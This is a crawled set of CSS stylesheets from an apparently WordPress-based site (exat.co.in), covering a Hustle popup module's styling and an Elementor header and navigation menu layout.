0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #546073;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_3 .hustle-layout a.hustle-button-cta {margin: 0;padding: 9px 9px 9px 9px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: #e63946;border-radius: 0px 0px 0px 0px;background-color: #e63946;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 14px/22px Roboto;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;text-align: center;}.hustle-ui.module_id_3 .hustle-layout a.hustle-button-cta:hover {border-color: #e63946;background-color: #e63946;color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout a.hustle-button-cta:focus {border-color: #e63946;background-color: #e63946;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout a.hustle-button-cta {padding: 9px 45px 9px 45px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/22px Roboto;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-cta-container {text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}} .hustle-ui.module_id_3 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_3 .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-nsa-link a:visited {color: #e1e1e1;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-nsa-link a:hover {color: #e1e1e1;}.hustle-ui.module_id_3 .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-nsa-link a:active {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}.hustle-ui.module_id_3 button.hustle-button-close {color: #ffffff;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #ffffff;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #ffffff;}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 12:37:34 -->

--- FILE ---
content_type: text/css
request_url: https://exat.co.in/wp-content/uploads/elementor/css/post-786.css?ver=1703093937
body_size: 491
content:
.elementor-786 .elementor-element.elementor-element-213666e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-786 .elementor-element.elementor-element-8273b87.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-786 .elementor-element.elementor-element-8273b87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-786 .elementor-element.elementor-element-8273b87 > .elementor-element-populated{text-align:left;}.elementor-786 .elementor-element.elementor-element-59ba5d3{width:auto;max-width:auto;}.elementor-786 .elementor-element.elementor-element-5e8ea63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-5e8ea63{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-786 .elementor-element.elementor-element-c426b08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-786 .elementor-element.elementor-element-c426b08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a{font-weight:600;text-transform:uppercase;color:#000000;padding:0px 15px 0px 15px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a:hover{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a:focus{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a:active{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li:hover > a{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#C24500;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-hamburger{float:right;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(min-width:768px){.elementor-786 .elementor-element.elementor-element-8273b87{width:34.999%;}.elementor-786 .elementor-element.elementor-element-c426b08{width:65.001%;}}@media(max-width:1024px) and (min-width:768px){.elementor-786 .elementor-element.elementor-element-8273b87{width:70%;}.elementor-786 .elementor-element.elementor-element-c426b08{width:30%;}}@media(max-width:1024px){.elementor-786 .elementor-element.elementor-element-213666e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-c426b08.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-786 .elementor-element.elementor-element-8327bc1{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-786 .elementor-element.elementor-element-8273b87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-786 .elementor-element.elementor-element-8273b87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-786 .elementor-element.elementor-element-59ba5d3{width:auto;max-width:auto;}.elementor-786 .elementor-element.elementor-element-8327bc1 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}